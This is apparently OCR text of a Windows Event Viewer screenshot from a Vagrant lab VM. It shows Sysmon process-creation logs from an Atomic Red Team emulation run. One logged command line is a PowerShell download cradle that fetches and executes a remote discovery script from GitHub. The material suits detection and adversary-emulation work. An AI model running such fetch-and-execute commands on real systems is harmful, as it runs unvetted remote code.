 VirtualBox VM Machine View Input Devices Window Help Fri 9:35 AM
Vagrant_win10_1524596357255_31166 [Running]
Event Viewer
File Action View Help
SENSE
Service
Setting
Setting
Setting
Shell-C
ShellCo
SmartC
SmartC
SMBCli
SMBSe
SMBWi
StateRe
Storage
Storage
Storage
Storage
StorDia
Store
StorPo
Sysmo
Ope
System
TaskSc
TCPIP
Termin
Termin
Termin
Termin
Termin
Termin
Termin
TZSync
TZUtil
UAC
UAC-Fi
Operational Number of events: 1,310 (!) New events available
Level Date and Time Source Event ID Task Category
Information 5/18/2018 1:33:57 PM Sysmon 1 Process Creat...
Information 5/18/2018 1:33:57 PM Sysmon 1 Process Creat...
Information 5/18/2018 1:33:57 PM Sysmon 1 Process Creat...
Information 5/18/2018 1:33:57 PM Sysmon 1 Process Creat...
Information 5/18/2018 1:33:56 PM Sysmon 11 File created (r...
Information 5/18/2018 1:33:56 PM Sysmon 1 Process Creat...
Information 5/18/2018 1:33:55 PM Sysmon 1 Process Creat...
Event 1, Sysmon
General Details
Process Create:
UtcTime: 2018-05-18 13:33:55.989
ProcessGuid: {14f1be5c-d643-5afe-0000-001059198100}
ProcessId: 5624
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.15063.0 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: powershell.exe "IEX (New-Object Net.WebClient).DownloadString
('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat')"
CurrentDirectory: C:\Users\vagrant\Downloads\atomic-red-team-master\atomic-red-team-master\ARTifacts\Chain_Reactions\
User: WIN10\vagrant
LogonGuid: {14f1be5c-3017-5afe-0000-0020175d0100}
LogonId: 0x15D17
TerminalSessionId: 1
IntegrityLevel: Medium
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 5/18/2018 1:33:56 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: win10
OpCode: Info
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This Event...
Copy
Save Selected Events...
Refresh
Help
Takes backup of selected events.
1:35 PM
5/18/2018